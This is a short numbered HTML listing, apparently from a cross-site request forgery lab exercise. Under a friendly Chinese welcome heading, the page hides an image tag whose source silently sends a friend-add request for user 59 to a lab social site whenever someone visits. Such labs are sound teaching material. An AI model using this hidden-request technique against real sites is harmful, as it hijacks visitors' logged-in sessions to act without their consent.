 1 <html>
2 <body>
3     <h1>欢迎来到我的精彩小站！</h1>
4     <img src="http://www.seed-server.com/action/friends/add?friend=59"
5          style="display:none;">
6 </body>
7 </html>